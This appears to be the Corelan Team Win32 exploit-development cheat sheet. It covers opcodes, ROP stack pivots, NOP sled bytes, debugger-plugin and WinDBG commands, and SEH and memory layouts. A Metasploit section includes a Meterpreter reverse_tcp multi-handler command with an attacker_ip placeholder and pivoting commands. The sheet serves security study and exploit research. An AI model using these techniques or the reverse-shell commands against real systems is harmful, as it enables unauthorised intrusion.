 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D - 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !pvefindaddr ]
-n : no null bytes | -m <modulename> : filter on module
-i : no pointers from modules with fixup set
Functions :
j -r <reg> : jump/call/push, ret
p : p/p/r in non safeseh / non aslr
p1 : p/p/r in non safeseh / non aslr / non fixup
p2 :p/p/r in all modules
a : add esp+8 ,ret
find 41414141 : find all instances of 41414141
modules : show info about loaded modules
findmsp : find all references to cyclic pattern
suggest : findmsp + suggest payload layout & offsets
pattern_create <size> : create cyclic pattern
pattern_offset bytes [size] : find offset in cyclic patern
compare <file> : compare shellcode file <> memory
filecompare -f "file1,file2" : find ptr matches
assemble <instruction>
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Optional Exception Record
EBP (Frame pointer) ->
CALL puts ret address on stack
Put on stack before func is called
UnHandled ExceptionFilter
Space for
local Variables
Optional /GS
stack cookie
nSEH (ebp-10h)
SE Handler (ebp-Ch)
Saved EBP
Return address
(saved EIP)
Function
arguments (ptr)
(Parent)
Stack(s)
FFFFFFFF
7C817080
End of SEH chain
SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
stack
Stack upper limit ->
heap
0x00400000
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
DLL
DLL
0x7FFDF000
PEB (data block of main thread)
0x7FFE0000
Shared user page
0x7FFE1000
No access
0x7FFFFFFF
OS Kernel
0xFFFFFFFF
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Heap grows down
(to higher address)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL's have a header, .text, .data,
.rsrc and .reloc segment
CORELAN
TEAM
http://www.corelan.be:8800
IRC : #corelan (freenode)
(c) corelanc0d3r